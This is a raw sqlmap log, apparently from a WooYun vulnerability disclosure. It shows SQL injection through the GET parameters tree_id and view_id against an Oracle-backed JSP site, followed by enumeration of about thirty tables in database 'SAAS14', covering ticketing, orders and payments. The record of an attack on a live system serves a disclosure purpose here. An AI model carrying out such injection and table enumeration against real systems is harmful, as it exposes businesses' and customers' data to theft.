 [0] place: GET, parameter: tree_id, type: Unescaped numeric (default)
[1] place: GET, parameter: view_id, type: Single quoted string
[q] Quit
> 0
[08:23:52] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[08:23:52] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[08:23:52] [INFO] fetching tables for database: 'SAAS14'
[08:23:52] [INFO] the SQL query used returns 502 entries
[08:23:52] [INFO] starting 10 threads
[08:23:53] [INFO] retrieved: AD_CONTENT
[08:23:53] [INFO] retrieved: XIECHENG_HOTEL_INFO
[08:23:53] [INFO] retrieved: B2B_CHANNEL_PRICE
[08:23:53] [INFO] retrieved: AD_SEAT_LINK
[08:23:53] [INFO] retrieved: AD_PAGE
[08:23:53] [INFO] retrieved: AD_SEAT_IMG
[08:23:53] [INFO] retrieved: INFO_HOTEL_PRICE
[08:23:53] [INFO] retrieved: B2B_GRADE_PRICE
[08:23:53] [INFO] retrieved: B2B_PACKAGE
[08:23:54] [INFO] retrieved: B2B_TICKET_2013
[08:23:54] [INFO] retrieved: B2B_ORDER_REPORT
[08:23:54] [INFO] retrieved: B2B_DEALER_DAY
[08:23:54] [INFO] retrieved: B2B_TICKET
[08:23:54] [INFO] retrieved: B2B_TICKET_COND
[08:23:54] [INFO] retrieved: B2B_TICKET_CONFIRM_LOG
[08:23:54] [INFO] retrieved: B2B_TICKET_PEOPLE
[08:23:54] [INFO] retrieved: INFO_PLAN_PRICE
[08:23:55] [INFO] retrieved: B2B_TICKET_DETAIL_2013
[08:23:55] [INFO] retrieved: B2B_TICKET_DETAIL
[08:23:55] [INFO] retrieved: B2C_TAOBAO_NOTIFYRECEIVEMSG
[08:23:55] [INFO] retrieved: B2C_TAOBAO_ORDER
[08:23:55] [INFO] retrieved: B2C_TAOBAO_PRODUCT
[08:23:56] [INFO] retrieved: B2C_TAOBAO_CONFIG
[08:23:56] [INFO] retrieved: BILL_TO_UFSOFT
[08:23:56] [INFO] retrieved: BANK_CITYCODE
[08:23:56] [INFO] retrieved: CM_PAY_ORDER_LOG
[08:23:56] [INFO] retrieved: CM_CHANNEL_PRICE
[08:23:56] [INFO] retrieved: CM_PROD_LOG
[08:23:57] [INFO] retrieved: B2B_TICKET_DETAIL_2012
[08:23:57] [INFO] retrieved: CRUEL_CODE_CUST
www.wooyun.org